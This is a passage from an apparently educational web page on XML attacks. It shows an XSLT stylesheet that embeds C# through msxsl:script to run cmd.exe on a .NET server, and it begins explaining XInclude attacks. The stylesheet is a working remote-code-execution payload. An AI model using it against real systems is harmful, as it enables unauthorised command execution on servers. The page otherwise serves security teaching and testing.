 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 56/59
Microsoft technologies :
XSLT Stylesheet Scripting Using msxsl:script
Remote Code Execution with Embedded Script Blocks .Net with C# code base.
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:user="urn:my-scripts">
<msxsl:script language = "C#" implements-prefix = "user">
<![CDATA[
public string execute(){
System.Diagnostics.Process proc = new System.Diagnostics.Process();
proc.StartInfo.FileName= "C:windowssystem32cmd.exe";
proc.StartInfo.RedirectStandardOutput = true;
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.Arguments = "/c dir";
proc.Start();
proc.WaitForExit();
return proc.StandardOutput.ReadToEnd();
}
]]>
</msxsl:script>
<xsl:template match="/emp">
--- BEGIN COMMAND OUTPUT ---
<xsl:value-of select="user:execute()"/>
--- END COMMAND OUTPUT ---
</xsl:template>
</xsl:stylesheet>
2.6 XInclude attack
What is XInclude. Some applications receive client-submitted data, embed it on the server-side into an XML document, and then parse the
document. An example of this occurs when client-submitted data is placed into a backend SOAP request, which is then processed by the
backend SOAP service.
In this situation, you cannot carry out a classic XXE attack, because you don't control the entire XML document and so cannot define or
modify a DOCTYPE element. However, you might be able to use XInclude instead.
XInclude is a part of the XML specification that allows an XML document to be built from sub-documents. You can place an XInclude attack
within any data value in an XML document, so the attack can be performed in situations where you only control a single item of data that
is placed into a server-side XML document.
 